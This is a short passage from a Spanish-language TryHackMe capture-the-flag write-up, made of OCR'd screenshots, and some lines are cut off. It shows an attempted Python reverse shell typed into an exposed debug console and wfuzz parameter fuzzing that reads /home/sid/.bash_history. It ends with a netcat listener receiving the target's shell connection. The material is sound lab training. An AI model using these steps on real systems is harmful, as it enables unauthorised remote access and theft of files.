 Obtenemos shell, la cual estabilizamos y enumeramos.
10.10.206.219:5000/console
TryHackMe | Learn Cy… TryHackMe
Interactive Conso
In this console you can execute Pyt
[console ready]
>>> import os
>>> export RHOST="10.10.102.185"
(0,1,2)];pty.spawn("sh")'
Syntax Error
File "/usr/lib/python3.6/codeop.py",
code1 = compiler(source +
File "/usr/lib/python3.6/codeop.py",
codeob = compile(source, f
File "<debugger>", line 1
export RHOST="10.10.102.1
(0,1,2)];pty.spawn("sh")'
^
SyntaxError: invalid syntax
>>>
root@ip-10-10-102-185: ~
File Edit View Search Terminal Help
root@ip-10-10-102-185:~# wfuzz -c --hc=404 -w /directory-list-2.3-medium.txt http://10.10.206.
Z=/home/sid/.bash_history
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing S
on for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer *
********************************************************
Target: http://10.10.206.219:5000/api/v2/resources/books?FUZZ=/home/sid/.bash_history
Total requests: 218423
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000477: C=200 1 L 1 W 3 Ch "author"
000520: C=200 1 L 1 W 3 Ch "id"
002014: C=404 1 L 8 W 66 Ch "r1"^C
Finishing pending requests...
root@ip-10-10-102-185:~# nc -lnvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.206.219 56248 received!
$